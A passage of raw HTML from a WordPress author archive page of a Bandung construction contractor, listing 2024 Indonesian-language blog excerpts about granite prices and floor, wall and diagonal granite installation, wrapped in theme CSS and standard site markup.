3.25rem);line-height: 1.2;}h3{font-size: var(--wp--preset--font-size--x-large);}h4{font-size: var(--wp--preset--font-size--large);}h5{font-size: var(--wp--preset--font-size--medium);font-weight: 700;text-transform: uppercase;}h6{font-size: var(--wp--preset--font-size--medium);text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--primary);border-radius: 0;border-width: 0;color: var(--wp--preset--color--contrast);font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}:root :where(.wp-element-button:visited, .wp-block-button__link:visited){color: var(--wp--preset--color--contrast);}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: var(--wp--preset--color--contrast);color: var(--wp--preset--color--base);}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){background-color: var(--wp--preset--color--contrast);color: var(--wp--preset--color--base);}:root :where(.wp-element-button:active, .wp-block-button__link:active){background-color: var(--wp--preset--color--secondary);color: var(--wp--preset--color--base);}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-ibm-plex-mono-font-family{font-family: var(--wp--preset--font-family--ibm-plex-mono) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-source-serif-pro-font-family{font-family: var(--wp--preset--font-family--source-serif-pro) !important;}
:root :where(.wp-block-navigation){font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):focus){text-decoration: underline dashed;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):active){text-decoration: none;}
:root :where(.wp-block-post-excerpt){font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-post-date){font-size: var(--wp--preset--font-size--small);font-weight: 400;}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-title){font-weight: 400;margin-top: 1.25rem;margin-bottom: 1.25rem;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):focus){text-decoration: underline dashed;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):active){color: var(--wp--preset--color--secondary);text-decoration: none;}
:root :where(.wp-block-query-pagination){font-size: var(--wp--preset--font-size--small);font-weight: 400;}
:root :where(.wp-block-query-pagination a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-query-pagination a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-site-title){font-size: var(--wp--preset--font-size--medium);font-weight: normal;line-height: 1.4;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button)):focus){text-decoration: underline dashed;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button)):active){color: var(--wp--preset--color--secondary);text-decoration: none;}
:root :where(.wp-block-separator){}:root :where(.wp-block-separator:not(.is-style-wide):not(.is-style-dots):not(.alignwide):not(.alignfull)){width: 100px}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-navigation-is-layout-1{justify-content:flex-end;}.wp-container-core-group-is-layout-1{justify-content:flex-start;}.wp-container-core-group-is-layout-2{justify-content:space-between;}.wp-container-core-query-pagination-is-layout-1{justify-content:space-between;}.wp-container-core-group-is-layout-5{justify-content:space-between;}
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip: rect(1px,1px,1px,1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip: auto !important;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel="https://api.w.org/" href="https://kontraktorbdg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kontraktorbdg.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kontraktorbdg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />

<link rel="stylesheet" href="https://kontraktorbdg.com/wp-content/plugins/count-per-day/counter.css" type="text/css" />
<meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;"><script id="wp-load-polyfill-importmap">
( HTMLScriptElement.supports && HTMLScriptElement.supports("importmap") ) || document.write( '<script src="https://kontraktorbdg.com/wp-includes/js/dist/vendor/wp-polyfill-importmap.min.js?ver=1.8.2"></scr' + 'ipt>' );
</script>
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/kontraktorbdg.com\/wp-includes\/js\/dist\/interactivity.min.js?ver=6.6.4"}}
</script>
<script type="module" src="https://kontraktorbdg.com/wp-includes/blocks/navigation/view.min.js?ver=6.6.4" id="@wordpress/block-library/navigation-js-module"></script>
<link rel="modulepreload" href="https://kontraktorbdg.com/wp-includes/js/dist/interactivity.min.js?ver=6.6.4" id="@wordpress/interactivity-js-modulepreload"><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id='wp-fonts-local'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:400;font-display:fallback;src:url('https://kontraktorbdg.com/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Regular.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"DM Sans";font-style:italic;font-weight:400;font-display:fallback;src:url('https://kontraktorbdg.com/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Regular-Italic.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"DM Sans";font-style:normal;font-weight:700;font-display:fallback;src:url('https://kontraktorbdg.com/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Bold.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"DM Sans";font-style:italic;font-weight:700;font-display:fallback;src:url('https://kontraktorbdg.com/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Bold-Italic.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:normal;font-weight:300;font-display:block;src:url('https://kontraktorbdg.com/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Light.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:normal;font-weight:400;font-display:block;src:url('https://kontraktorbdg.com/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Regular.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:italic;font-weight:400;font-display:block;src:url('https://kontraktorbdg.com/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Italic.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:normal;font-weight:700;font-display:block;src:url('https://kontraktorbdg.com/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Bold.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Inter;font-style:normal;font-weight:200 900;font-display:fallback;src:url('https://kontraktorbdg.com/wp-content/themes/twentytwentythree/assets/fonts/inter/Inter-VariableFont_slnt,wght.ttf') format('truetype');font-stretch:normal;}
@font-face{font-family:"Source Serif Pro";font-style:normal;font-weight:200 900;font-display:fallback;src:url('https://kontraktorbdg.com/wp-content/themes/twentytwentythree/assets/fonts/source-serif-pro/SourceSerif4Variable-Roman.ttf.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"Source Serif Pro";font-style:italic;font-weight:200 900;font-display:fallback;src:url('https://kontraktorbdg.com/wp-content/themes/twentytwentythree/assets/fonts/source-serif-pro/SourceSerif4Variable-Italic.ttf.woff2') format('woff2');font-stretch:normal;}
</style>
<link rel="icon" href="https://kontraktorbdg.com/wp-content/uploads/2018/08/ksbicon.png" sizes="32x32" />
<link rel="icon" href="https://kontraktorbdg.com/wp-content/uploads/2018/08/ksbicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kontraktorbdg.com/wp-content/uploads/2018/08/ksbicon.png" />
<meta name="msapplication-TileImage" content="https://kontraktorbdg.com/wp-content/uploads/2018/08/ksbicon.png" />
</head>

<body class="archive author author-kontraktorbdg author-1 wp-custom-logo wp-embed-responsive elementor-default elementor-kit-375">

<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
	
	<div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-2 wp-block-group-is-layout-flex" style="padding-bottom:var(--wp--preset--spacing--40)">
		<p class="wp-block-site-title"><a href="https://kontraktorbdg.com" target="_self" rel="home">Kontraktor Bandung</a></p>
		
		<div class="wp-block-group is-content-justification-left is-layout-flex wp-container-core-group-is-layout-1 wp-block-group-is-layout-flex">
			<nav class="is-responsive items-justified-right wp-block-navigation is-content-justification-right is-layout-flex wp-container-core-navigation-is-layout-1 wp-block-navigation-is-layout-flex" aria-label="" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Open menu" class="wp-block-navigation__responsive-container-open " 
				data-wp-on-async--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5" /><rect x="4" y="15" width="16" height="1.5" /></svg></button>
				<div class="wp-block-navigation__responsive-container  "  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on-async--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Close menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on-async--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul class="wp-block-navigation__container is-responsive items-justified-right wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://kontraktorbdg.com"><span class="wp-block-navigation-item__label">Home</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://kontraktorbdg.com/ksb-kontraktor-bandung-2/"><span class="wp-block-navigation-item__label">Tentang</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Project</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://kontraktorbdg.com/kontak/"><span class="wp-block-navigation-item__label">Kontak</span></a></li></ul>
							</div>
						</div>
					</div>
				</div></nav>
		</div>
		
	</div>
	
</div>

</header>


<main class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="margin-top:var(--wp--preset--spacing--70);margin-bottom:var(--wp--preset--spacing--70)">
	<h1 style="margin-bottom:var(--wp--preset--spacing--50);" class="alignwide wp-block-query-title">Author: <span>kontraktorbdg</span></h1>

	
	<div class="wp-block-query alignwide is-layout-flow wp-block-query-is-layout-flow">
		<ul class="is-flex-container columns-3 alignwide wp-block-post-template is-layout-flow wp-block-post-template-is-layout-flow"><li class="wp-block-post post-822 post type-post status-publish format-standard has-post-thumbnail hentry category-jasa-pasang-granit tag-granit-lantai-bandung tag-granit-murah-bandung tag-harga-granit tag-harga-granit-bandung">
			<figure style="width:100%;height:clamp(15vw, 30vh, 400px);" class="alignwide wp-block-post-featured-image"><a href="https://kontraktorbdg.com/harga-granit-bandung-2024/" target="_self"  style="height:clamp(15vw, 30vh, 400px)"><img fetchpriority="high" width="1707" height="2560" src="https://kontraktorbdg.com/wp-content/uploads/2024/08/Harga-Granit-Bandung-2024--scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Harga Granit Bandung 2024" style="height:clamp(15vw, 30vh, 400px);object-fit:cover;" decoding="async" srcset="https://kontraktorbdg.com/wp-content/uploads/2024/08/Harga-Granit-Bandung-2024--scaled.jpg 1707w, https://kontraktorbdg.com/wp-content/uploads/2024/08/Harga-Granit-Bandung-2024--200x300.jpg 200w, https://kontraktorbdg.com/wp-content/uploads/2024/08/Harga-Granit-Bandung-2024--683x1024.jpg 683w, https://kontraktorbdg.com/wp-content/uploads/2024/08/Harga-Granit-Bandung-2024--768x1152.jpg 768w, https://kontraktorbdg.com/wp-content/uploads/2024/08/Harga-Granit-Bandung-2024--1024x1536.jpg 1024w, https://kontraktorbdg.com/wp-content/uploads/2024/08/Harga-Granit-Bandung-2024--1365x2048.jpg 1365w" sizes="(max-width: 1707px) 100vw, 1707px" /></a></figure>
			<h2 class="wp-block-post-title"><a href="https://kontraktorbdg.com/harga-granit-bandung-2024/" target="_self" >Harga Granit Bandung 2024</a></h2>
			<div class="wp-block-post-excerpt"><p class="wp-block-post-excerpt__excerpt">Harga Granit Bandung 2024: Pilihan Terbaik untuk Lantai dan Dinding Anda Granit adalah material pilihan bagi banyak orang yang menginginkan keindahan, kekuatan, dan daya tahan dalam desain interior maupun eksterior. Jika Anda sedang mencari granit di Bandung untuk proyek tahun 2024, penting untuk mengetahui berbagai faktor yang memengaruhi harga granit serta pilihan yang tersedia di&hellip; </p></div>
			<div class="wp-block-post-date"><time datetime="2024-08-15T14:38:51+07:00"><a href="https://kontraktorbdg.com/harga-granit-bandung-2024/">15 August 2024</a></time></div>

			
			<div style="height:var(--wp--preset--spacing--50)" aria-hidden="true" class="wp-block-spacer"></div>
			
		</li><li class="wp-block-post post-819 post type-post status-publish format-standard has-post-thumbnail hentry category-jasa-pasang-granit tag-granit-diagonal tag-granit-dinding tag-granit-lantai-bandung tag-granit-murah tag-jasa-pasang-granit">
			<figure style="width:100%;height:clamp(15vw, 30vh, 400px);" class="alignwide wp-block-post-featured-image"><a href="https://kontraktorbdg.com/pasang-granit-diagonal-2024/" target="_self"  style="height:clamp(15vw, 30vh, 400px)"><img width="1714" height="2560" src="https://kontraktorbdg.com/wp-content/uploads/2024/08/Pasang-Granit-Diagonal-2024-Bandung-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Pasang Granit Diagonal 2024 Bandung" style="height:clamp(15vw, 30vh, 400px);object-fit:cover;" decoding="async" srcset="https://kontraktorbdg.com/wp-content/uploads/2024/08/Pasang-Granit-Diagonal-2024-Bandung-scaled.jpg 1714w, https://kontraktorbdg.com/wp-content/uploads/2024/08/Pasang-Granit-Diagonal-2024-Bandung-201x300.jpg 201w, https://kontraktorbdg.com/wp-content/uploads/2024/08/Pasang-Granit-Diagonal-2024-Bandung-686x1024.jpg 686w, https://kontraktorbdg.com/wp-content/uploads/2024/08/Pasang-Granit-Diagonal-2024-Bandung-768x1147.jpg 768w, https://kontraktorbdg.com/wp-content/uploads/2024/08/Pasang-Granit-Diagonal-2024-Bandung-1028x1536.jpg 1028w, https://kontraktorbdg.com/wp-content/uploads/2024/08/Pasang-Granit-Diagonal-2024-Bandung-1371x2048.jpg 1371w" sizes="(max-width: 1714px) 100vw, 1714px" /></a></figure>
			<h2 class="wp-block-post-title"><a href="https://kontraktorbdg.com/pasang-granit-diagonal-2024/" target="_self" >Pasang Granit Diagonal 2024 Bandung</a></h2>
			<div class="wp-block-post-excerpt"><p class="wp-block-post-excerpt__excerpt">Pasang Granit Diagonal 2024: Tren Desain Modern oleh KSB Kontraktor Bandung Pasang Granit Diagonal 2024 &#8211; Ingin menghadirkan sentuhan unik dan modern pada lantai atau dinding rumah Anda? Pasang granit dengan pola diagonal bisa menjadi pilihan yang menarik. KSB Kontraktor Bandung siap membantu Anda mewujudkan desain granit diagonal yang estetis dan fungsional untuk proyek tahun&hellip; </p></div>
			<div class="wp-block-post-date"><time datetime="2024-08-15T14:26:45+07:00"><a href="https://kontraktorbdg.com/pasang-granit-diagonal-2024/">15 August 2024</a></time></div>

			
			<div style="height:var(--wp--preset--spacing--50)" aria-hidden="true" class="wp-block-spacer"></div>
			
		</li><li class="wp-block-post post-815 post type-post status-publish format-standard has-post-thumbnail hentry category-jasa-pasang-granit tag-ganit-bandung tag-granit-lantai-bandung tag-granit-murah tag-jasa-pasang-granit tag-lantai-granit-bandung tag-pasang-granit-bandung">
			<figure style="width:100%;height:clamp(15vw, 30vh, 400px);" class="alignwide wp-block-post-featured-image"><a href="https://kontraktorbdg.com/pasang-granit-dinding-2024/" target="_self"  style="height:clamp(15vw, 30vh, 400px)"><img width="1707" height="2560" src="https://kontraktorbdg.com/wp-content/uploads/2024/08/Pasang-Granit-Dinding-2024-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Pasang Granit Dinding 2024 di Bandung" style="height:clamp(15vw, 30vh, 400px);object-fit:cover;" decoding="async" srcset="https://kontraktorbdg.com/wp-content/uploads/2024/08/Pasang-Granit-Dinding-2024-scaled.jpg 1707w, https://kontraktorbdg.com/wp-content/uploads/2024/08/Pasang-Granit-Dinding-2024-200x300.jpg 200w, https://kontraktorbdg.com/wp-content/uploads/2024/08/Pasang-Granit-Dinding-2024-683x1024.jpg 683w, https://kontraktorbdg.com/wp-content/uploads/2024/08/Pasang-Granit-Dinding-2024-768x1152.jpg 768w, https://kontraktorbdg.com/wp-content/uploads/2024/08/Pasang-Granit-Dinding-2024-1024x1536.jpg 1024w, https://kontraktorbdg.com/wp-content/uploads/2024/08/Pasang-Granit-Dinding-2024-1365x2048.jpg 1365w" sizes="(max-width: 1707px) 100vw, 1707px" /></a></figure>
			<h2 class="wp-block-post-title"><a href="https://kontraktorbdg.com/pasang-granit-dinding-2024/" target="_self" >Pasang Granit Dinding 2024 di Bandung</a></h2>
			<div class="wp-block-post-excerpt"><p class="wp-block-post-excerpt__excerpt">Pasang Granit Dinding 2024 : Solusi Elegan dan Tahan Lama oleh KSB Kontraktor Bandung Ingin memperbarui tampilan interior Anda dengan sentuhan elegan dan mewah? Granit adalah pilihan sempurna untuk dinding Anda. KSB Kontraktor Bandung hadir dengan layanan pasang granit dinding 2024, menawarkan solusi yang estetis, tahan lama, dan berkualitas tinggi. Mengapa Memilih Granit untuk Dinding&hellip; </p></div>
			<div class="wp-block-post-date"><time datetime="2024-08-15T14:24:43+07:00"><a href="https://kontraktorbdg.com/pasang-granit-dinding-2024/">15 August 2024</a></time></div>

			
			<div style="height:var(--wp--preset--spacing--50)" aria-hidden="true" class="wp-block-spacer"></div>
			
		</li><li class="wp-block-post post-812 post type-post status-publish format-standard has-post-thumbnail hentry category-jasa-pasang-granit tag-granit-lantai-bandung tag-jasa-pasang-granit-bandung">
			<figure style="width:100%;height:clamp(15vw, 30vh, 400px);" class="alignwide wp-block-post-featured-image"><a href="https://kontraktorbdg.com/pasang-granit-lantai-bandung/" target="_self"  style="height:clamp(15vw, 30vh, 400px)"><img loading="lazy" width="2070" height="1380" src="https://kontraktorbdg.com/wp-content/uploads/2024/08/Pasang-Granit-Lantai-Bandung-Murah.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Pasang Granit Lantai Bandung Murah" style="height:clamp(15vw, 30vh, 400px);object-fit:cover;" decoding="async" srcset="https://kontraktorbdg.com/wp-content/uploads/2024/08/Pasang-Granit-Lantai-Bandung-Murah.jpeg 2070w, https://kontraktorbdg.com/wp-content/uploads/2024/08/Pasang-Granit-Lantai-Bandung-Murah-300x200.jpeg 300w, https://kontraktorbdg.com/wp-content/uploads/2024/08/Pasang-Granit-Lantai-Bandung-Murah-1024x683.jpeg 1024w, https://kontraktorbdg.com/wp-content/uploads/2024/08/Pasang-Granit-Lantai-Bandung-Murah-768x512.jpeg 768w, https://kontraktorbdg.com/wp-content/uploads/2024/08/Pasang-Granit-Lantai-Bandung-Murah-1536x1024.jpeg 1536w, https://kontraktorbdg.com/wp-content/uploads/2024/08/Pasang-Granit-Lantai-Bandung-Murah-2048x1365.jpeg 2048w" sizes="(max-width: 2070px) 100vw, 2070px" /></a></figure>
			<h2 class="wp-block-post-title"><a href="https://kontraktorbdg.com/pasang-granit-lantai-bandung/" target="_self" >Pasang Granit Lantai Bandung Murah</a></h2>
			<div class="wp-block-post-excerpt"><p class="wp-block-post-excerpt__excerpt">Jasa Pasang Granit Lantai Bandung Murah: Kualitas dan Keindahan oleh KSB Kontraktor Bandung Memiliki lantai granit di rumah atau tempat usaha adalah pilihan yang sempurna untuk menciptakan suasana yang mewah dan tahan lama. KSB Kontraktor Bandung menawarkan jasa pasang granit lantai dengan harga terjangkau, memberikan Anda solusi terbaik untuk memperindah ruang tanpa harus mengorbankan anggaran.&hellip; </p></div>
			<div class="wp-block-post-date"><time datetime="2024-08-14T08:35:41+07:00"><a href="https://kontraktorbdg.com/pasang-granit-lantai-bandung/">14 August 2024</a></time></div>

			
			<div style="height:var(--wp--preset--spacing--50)" aria-hidden="true" class="wp-block-spacer"></div>
			
		</li><li class="wp-block-post post-804 post type-post status-publish format-standard has-post-thumbnail hentry category-jasa-pasang-granit tag-granit-dinding tag-granit-murah tag-pasang-granit-dinding-murah-di-bandung">
